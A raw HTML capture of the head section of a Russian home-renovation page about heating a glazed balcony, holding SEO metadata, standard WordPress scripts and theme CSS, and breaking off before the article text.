

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://folksland.net/teploizolyaciya/kak-organizovat-otoplenie-na-zasteklennom-balkone.html
body_size: 27835
content:
<!doctype html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v16.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Как организовать отопление на застекленном балконе</title>
	<meta name="description" content="Основная задача – правильно выполнить утепление и рассчитать мощность обогревательной конструкции. Чтобы не запотевали окна, не образовывался конденсат. Процесс способствует образованию плесени и грибка." />
	<link rel="canonical" href="https://folksland.net/teploizolyaciya/kak-organizovat-otoplenie-na-zasteklennom-balkone.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Как организовать отопление на застекленном балконе" />
	<meta property="og:description" content="Основная задача – правильно выполнить утепление и рассчитать мощность обогревательной конструкции. Чтобы не запотевали окна, не образовывался конденсат. Процесс способствует образованию плесени и грибка." />
	<meta property="og:url" content="https://folksland.net/teploizolyaciya/kak-organizovat-otoplenie-na-zasteklennom-balkone.html" />
	<meta property="og:site_name" content="Все о дизайне, отделке, ремонте и мебели" />
	<meta property="article:published_time" content="2020-04-22T07:00:36+00:00" />
	<meta property="article:modified_time" content="2020-04-21T09:47:15+00:00" />
	<meta property="og:image" content="https://folksland.net/wp-content/uploads/2020/04/XOF8mGrcbxI.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="400" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Написано автором">
	<meta name="twitter:data1" content="Expert">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://folksland.net/#website","url":"https://folksland.net/","name":"\u0412\u0441\u0435 \u043e \u0434\u0438\u0437\u0430\u0439\u043d\u0435, \u043e\u0442\u0434\u0435\u043b\u043a\u0435, \u0440\u0435\u043c\u043e\u043d\u0442\u0435 \u0438 \u043c\u0435\u0431\u0435\u043b\u0438","description":"\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u043e \u043e \u0438\u043d\u0442\u0435\u0440\u044c\u0435\u0440\u0435, \u043c\u0435\u0431\u0435\u043b\u0438, \u0440\u0435\u043c\u043e\u043d\u0442\u0435 \u0438 \u043e\u0442\u0434\u0435\u043b\u043a\u0435","potentialAction":[{"@type":"SearchAction","target":"https://folksland.net/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://folksland.net/teploizolyaciya/kak-organizovat-otoplenie-na-zasteklennom-balkone.html#primaryimage","inLanguage":"ru-RU","url":"https://folksland.net/wp-content/uploads/2020/04/XOF8mGrcbxI.jpg","contentUrl":"https://folksland.net/wp-content/uploads/2020/04/XOF8mGrcbxI.jpg","width":600,"height":400},{"@type":"WebPage","@id":"https://folksland.net/teploizolyaciya/kak-organizovat-otoplenie-na-zasteklennom-balkone.html#webpage","url":"https://folksland.net/teploizolyaciya/kak-organizovat-otoplenie-na-zasteklennom-balkone.html","name":"\u041a\u0430\u043a \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u043e\u0432\u0430\u0442\u044c \u043e\u0442\u043e\u043f\u043b\u0435\u043d\u0438\u0435 \u043d\u0430 \u0437\u0430\u0441\u0442\u0435\u043a\u043b\u0435\u043d\u043d\u043e\u043c \u0431\u0430\u043b\u043a\u043e\u043d\u0435","isPartOf":{"@id":"https://folksland.net/#website"},"primaryImageOfPage":{"@id":"https://folksland.net/teploizolyaciya/kak-organizovat-otoplenie-na-zasteklennom-balkone.html#primaryimage"},"datePublished":"2020-04-22T07:00:36+00:00","dateModified":"2020-04-21T09:47:15+00:00","author":{"@id":"https://folksland.net/#/schema/person/fefb6d20fa3317aacd0005eb058ac9b6"},"description":"\u041e\u0441\u043d\u043e\u0432\u043d\u0430\u044f \u0437\u0430\u0434\u0430\u0447\u0430 \u2013 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u0432\u044b\u043f\u043e\u043b\u043d\u0438\u0442\u044c \u0443\u0442\u0435\u043f\u043b\u0435\u043d\u0438\u0435 \u0438 \u0440\u0430\u0441\u0441\u0447\u0438\u0442\u0430\u0442\u044c \u043c\u043e\u0449\u043d\u043e\u0441\u0442\u044c \u043e\u0431\u043e\u0433\u0440\u0435\u0432\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0439 \u043a\u043e\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u0438. \u0427\u0442\u043e\u0431\u044b \u043d\u0435 \u0437\u0430\u043f\u043e\u0442\u0435\u0432\u0430\u043b\u0438 \u043e\u043a\u043d\u0430, \u043d\u0435 \u043e\u0431\u0440\u0430\u0437\u043e\u0432\u044b\u0432\u0430\u043b\u0441\u044f \u043a\u043e\u043d\u0434\u0435\u043d\u0441\u0430\u0442. \u041f\u0440\u043e\u0446\u0435\u0441\u0441 \u0441\u043f\u043e\u0441\u043e\u0431\u0441\u0442\u0432\u0443\u0435\u0442 \u043e\u0431\u0440\u0430\u0437\u043e\u0432\u0430\u043d\u0438\u044e \u043f\u043b\u0435\u0441\u0435\u043d\u0438 \u0438 \u0433\u0440\u0438\u0431\u043a\u0430.","breadcrumb":{"@id":"https://folksland.net/teploizolyaciya/kak-organizovat-otoplenie-na-zasteklennom-balkone.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://folksland.net/teploizolyaciya/kak-organizovat-otoplenie-na-zasteklennom-balkone.html"]}]},{"@type":"BreadcrumbList","@id":"https://folksland.net/teploizolyaciya/kak-organizovat-otoplenie-na-zasteklennom-balkone.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://folksland.net/","url":"https://folksland.net/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://folksland.net/teploizolyaciya/kak-organizovat-otoplenie-na-zasteklennom-balkone.html","url":"https://folksland.net/teploizolyaciya/kak-organizovat-otoplenie-na-zasteklennom-balkone.html","name":"\u041a\u0430\u043a \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u043e\u0432\u0430\u0442\u044c \u043e\u0442\u043e\u043f\u043b\u0435\u043d\u0438\u0435 \u043d\u0430 \u0437\u0430\u0441\u0442\u0435\u043a\u043b\u0435\u043d\u043d\u043e\u043c \u0431\u0430\u043b\u043a\u043e\u043d\u0435"}}]},{"@type":"Person","@id":"https://folksland.net/#/schema/person/fefb6d20fa3317aacd0005eb058ac9b6","name":"Expert","image":{"@type":"ImageObject","@id":"https://folksland.net/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/bd8a4ce343c4dd97b472384b004bc2d9?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bd8a4ce343c4dd97b472384b004bc2d9?s=96&d=mm&r=g","caption":"Expert"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Все о дизайне, отделке, ремонте и мебели &raquo; Лента комментариев к &laquo;Как организовать отопление на застекленном балконе&raquo;" href="https://folksland.net/teploizolyaciya/kak-organizovat-otoplenie-na-zasteklennom-balkone.html/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/folksland.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=b3e133ac360da976465a29425aba87ee"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://folksland.net/wp-includes/css/dist/block-library/style.min.css?ver=b3e133ac360da976465a29425aba87ee'  media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://folksland.net/wp-includes/css/classic-themes.min.css?ver=1'  media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://folksland.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=b3e133ac360da976465a29425aba87ee'  media='all' />
<link rel='stylesheet' id='reboot-style-css' href='https://folksland.net/wp-content/themes/reboot/assets/css/style.min.css?ver=1.4.9'  media='all' />
<script  src='https://folksland.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script  src='https://folksland.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://folksland.net/wp-json/" /><link rel="alternate" type="application/json" href="https://folksland.net/wp-json/wp/v2/posts/45373" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://folksland.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://folksland.net/wp-includes/wlwmanifest.xml" />

<link rel='shortlink' href='https://folksland.net/?p=45373' />
<link rel="alternate" type="application/json+oembed" href="https://folksland.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffolksland.net%2Fteploizolyaciya%2Fkak-organizovat-otoplenie-na-zasteklennom-balkone.html" />
<link rel="alternate" type="text/xml+oembed" href="https://folksland.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffolksland.net%2Fteploizolyaciya%2Fkak-organizovat-otoplenie-na-zasteklennom-balkone.html&#038;format=xml" />
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script><link rel="preload" href="https://folksland.net/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin><link rel="preload" href="https://folksland.net/wp-content/uploads/2020/04/XOF8mGrcbxI.jpg" as="image" crossorigin>
    <style>.site-logotype img{max-height:300px}.scrolltop{background-color:#59d600}.scrolltop:before{color:#dd0000}.scrolltop{height:80px}.scrolltop:before{content:"\fe3d"}body{background-color:#e5aa20}::selection, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .post-card--grid .post-card__thumbnail:before, .post-card:not(.post-card--small) .post-card__thumbnail a:before, .post-card:not(.post-card--small) .post-card__category,  .post-box--high .post-box__category span, .post-box--wide .post-box__category span, .page-separator, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .btn, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .comment-respond .form-submit input, .page-links__item{background-color:#ff0000}.entry-image--big .entry-image__body .post-card__category a, .home-text ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .widget-area .widget_categories ul.menu li a:before, .widget-area .widget_categories ul.menu li span:before, .widget-area .widget_categories>ul li a:before, .widget-area .widget_categories>ul li span:before, .widget-area .widget_nav_menu ul.menu li a:before, .widget-area .widget_nav_menu ul.menu li span:before, .widget-area .widget_nav_menu>ul li a:before, .widget-area .widget_nav_menu>ul li span:before, .page-links .page-numbers:not(.dots):not(.current):before, .page-links .post-page-numbers:not(.dots):not(.current):before, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .pagination .nav-links .post-page-numbers:not(.dots):not(.current):before, .entry-image--full .entry-image__body .post-card__category a, .entry-image--fullscreen .entry-image__body .post-card__category a, .entry-image--wide .entry-image__body .post-card__category a{background-color:#ff0000}.comment-respond input:focus, select:focus, textarea:focus, .post-card--grid.post-card--thumbnail-no, .post-card--standard:after, .post-card--related.post-card--thumbnail-no:hover, .spoiler-box, .btn-primary, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .inp:focus, .entry-tag:focus, .entry-tag:hover, .search-screen .search-form .search-field:focus, .entry-content ul:not([class])>li:before, .text-content ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .entry-content blockquote,
        .input:focus, input[type=color]:focus, input[type=date]:focus, input[type=datetime-local]:focus, input[type=datetime]:focus, input[type=email]:focus, input[type=month]:focus, input[type=number]:focus, input[type=password]:focus, input[type=range]:focus, input[type=search]:focus, input[type=tel]:focus, input[type=text]:focus, input[type=time]:focus, input[type=url]:focus, input[type=week]:focus, select:focus, textarea:focus{border-color:#ff0000 !important}.post-card--small .post-card__category, .post-card__author:before, .post-card__comments:before, .post-card__date:before, .post-card__like:before, .post-card__views:before, .entry-author:before, .entry-date:before, .entry-time:before, .entry-views:before, .entry-content ol:not([class])>li:before, .text-content ol:not([class])>li:before, .entry-content blockquote:before, .spoiler-box__title:after, .search-icon:hover:before, .search-form .search-submit:hover:before, .star-rating-item.hover,
        .comment-list .bypostauthor>.comment-body .comment-author:after,
        .breadcrumb a, .breadcrumb span,
        .search-screen .search-form .search-submit:before, 
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
